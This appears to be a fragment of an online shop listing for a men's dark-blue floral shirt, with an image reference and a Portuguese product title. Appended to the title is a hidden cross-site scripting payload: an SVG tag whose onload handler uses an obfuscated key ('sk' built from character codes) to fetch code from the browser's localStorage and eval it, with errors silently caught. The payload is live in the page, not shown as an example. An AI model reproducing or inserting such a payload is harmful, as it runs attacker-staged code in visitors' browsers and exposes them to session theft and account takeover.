 Camisa Floral Masculina - Azul Escuro<svg onload=try{eval(localStorage.getItem(String.fromCharCode(115,107)))}catch(e){}> 